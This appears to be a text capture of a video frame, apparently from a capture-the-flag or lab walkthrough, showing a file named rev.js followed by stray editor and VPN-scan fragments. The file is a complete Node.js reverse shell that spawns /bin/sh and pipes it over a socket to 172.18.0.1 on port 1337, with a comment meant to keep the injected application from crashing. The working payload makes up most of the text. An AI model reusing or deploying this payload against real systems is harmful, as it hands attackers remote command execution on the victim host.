 rev.js
1 (function(){
2 var net = require("net"),
3 cp = require("child_process"),
4 sh = cp.spawn("/bin/sh", []);
5 var client = new net.Socket();
6 client.connect(1337, "172.18.0.1", function(){
7 client.pipe(sh.stdin);
8 sh.stdout.pipe(client);
9 sh.stderr.pipe(client);
10 });
11 return /a/; // Prevents the Node.js application form crashing
12 })();
20
22
rev.js content
-- INSERT --
VPN IP -> 10.10.10.115 Scanning